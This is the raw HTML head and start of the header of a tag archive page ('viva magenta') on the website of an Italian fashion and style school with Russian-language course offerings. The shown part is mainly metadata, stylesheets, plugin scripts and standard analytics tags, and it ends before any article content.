

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/viva-magenta/
body_size: 23511
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>viva magenta Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/viva-magenta/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="viva magenta Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/viva-magenta/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/viva-magenta/","url":"https://scuola-stile.com/tag/viva-magenta/","name":"viva magenta Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/viva-magenta/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/viva-magenta/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2022/12/обложка_пантон.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/viva-magenta/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/viva-magenta/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2022/12/обложка_пантон.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2022/12/обложка_пантон.jpg","width":829,"height":533},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/viva-magenta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"viva magenta"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='5853d5f301';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/7372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-viva-magenta tag-7372  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=29171"   ><div id="text_block-6-44746" class="ct-text-block" > Зимние распродажи до ежегодного повышения цен: станьте дизайнером интерьера<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21400"   ><div id="text_block-9-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: станьте стилистом-имиджмейкером<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
